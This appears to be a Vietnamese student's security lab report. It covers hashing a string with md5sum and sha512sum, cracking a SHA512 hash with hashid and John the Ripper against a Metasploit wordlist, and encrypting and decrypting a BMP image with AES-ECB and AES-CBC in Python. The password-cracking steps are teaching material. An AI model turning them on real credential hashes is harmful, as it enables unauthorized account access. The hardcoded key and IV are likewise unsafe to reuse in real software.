

Khai thác lỗi buffer overflow trên vulnserver.exe theo [hướng dẫn.](https://smarinovic.github.io/posts/Vulnserver-KSTET-procmon/) (Không bắt buộc thực hiện)

Câu 3: Giải thuật băm và tấn công mật khẩu

Tìm giá trị băm của chuỗi "@ntoanhethong_ct222" sử dụng giải thuật MD5 và SHA512 sử dụng công cụ md5sum và sha512sum:

$ echo -n "@ntoanhethong_ct222" | md5sum



**$ echo -n "@ntoanhethong_ct222" | sha512sum**



Sử dụng một trang web online cho phép thực hiện giải thuật băm, ví dụ

:<https://www.pelock.com/products/hash-calculator>để kiểm tra kết quả.



Sử dụng công cụ john và hashcat để dịch ngược giá trị băm "b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46 df5f1326af5a2ea6d103fd07c95385ffab0cacbc86"

# Xác định giải thuật băm

$ hashid

**"b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86"**



$ echo -n "b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7 785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86" > hash



**Hiển thị nội dung: $ cat hash**



# Sử dụng John the Ripper

$john --format=raw-sha512 \--wordlist=/usr/share/wordlists/metasploit/password.lst hash



Câu 4: Tìm hiểu giải thuật AES

Cài và tạo môi trường ảo cho python:

$ sudo apt update && sudo apt install python3-venv –y



**$ python -m venv lab03_04**



Cài đặt module pycryptodome:

$ ./lab03_04/bin/pip install pycryptodome



Tải và giải nén file Lab03.zip được thư mục aes. Sử dụng lệnh bên dưới copy file

$sudo cp –r ./share/aes ./



**$ls-l** lúc này quyền thuộc root

Chuyển quyền cho người dùng user: $sudo chown –R di22v7x027:di22v7x027 aes



Tạo tập tin aes_ecb.py để mã hóa tập tin tux.bmp theo giải thuật AES-ECB. Thực thi aes_ecb.py:

Tạo tâp tin **$nano ./aes_ecb.py**



$./lab03_04/bin/python aes_ecb.py

from Crypto.Cipher import AES key = b"aaaabbbbccccdddd"

cipher = AES.new(key, AES.MODE_ECB)

with open("./aes/tux.bmp", "rb") as f:

clear = f.read()

clear_trimmed = clear[54:-12]

ciphertext = cipher.encrypt(clear_trimmed) ciphertext = clear[0:54] + ciphertext + clear[-12:]

with open("./aes/tux_ecb.bmp", "wb") as f: f.write(ciphertext)

Kiểm tra chiều dài tập tin mã hoáA





Thực hiện chỉnh sửa code mã hoá tập tin



Gõ lệnh thực thi chương trình mã hoá tập tin



Xem lại tập tin mã hoá theo giải thuật ECB



Tạo tập tin aes_cbc.py để mã hóa tập tin tux.bmp theo giải thuật AES-CBC. Thực thi aes_cbc.py:

Tạo tập tin: **$nano aes_cbc.py**

from Crypto.Cipher import AES key = b"aaaabbbbccccdddd"

iv = b"0000111122223333"

cipher = AES.new(key, AES.MODE_CBC, iv)

with open("./aes/tux.bmp", "rb") as f: clear = f.read()

clear_trimmed = clear[54:-12]

ciphertext = cipher.encrypt(clear_trimmed) ciphertext = clear[0:54] + ciphertext + clear[-12:]

with open("./aes/tux_cbc.bmp", "wb") as f: f.write(ciphertext)



Copy đoạn code bên trên paste vào tập tin vừa tạo



Thực thi chương trình mã hoá **$./lab03_04/bin/python aes_cbc.py**



Xem lại tập tin được mã hoá theo giải thuật CBC



Viết code giải mã tập tin secret.png đã được mã hóa theo giải thuật AES CBC. Biết key mã hóa là "aaaabbbbccccdddd" và IV là "0000111122223333". Lưu ý: phần header của tập tin không được mã hóa.

Tạo tập tin giải mã: **$nano aes_key_cbc.py**

from Crypto.Cipher import AES

key = b"aaaabbbbccccdddd" iv = b"0000111122223333"

cipher = AES.new(key, AES.MODE_CBC, iv)

with open("./aes/tux_cbc.bmp", "rb") as f: encrypted_data = f.read()

header_size = 54 # Kích thước header của file bmp footer_size = 12 # Kích thước footer của file bmp

# Phân chia dữ liệu thành header, ciphertext và footer header = encrypted_data[:header_size]

ciphertext = encrypted_data[header_size:-footer_size] footer = encrypted_data[-footer_size:]

# Giải mã dữ liệu

decrypted_content = cipher.decrypt(ciphertext)

# Ghi dữ liệu đã giải mã ra tập tin mới

with open("./aes/decrypted_tux.bmp", "wb") as f: f.write(header + decrypted_content + footer)

Copy đoạn code bên trên paste vào tập tin vừa tạo



Thực thi chương trình mã hoá **$./lab03_04/bin/python aes_key_cbc.py**

Xem lại tập tin được giải mã theo giải thuật cbc

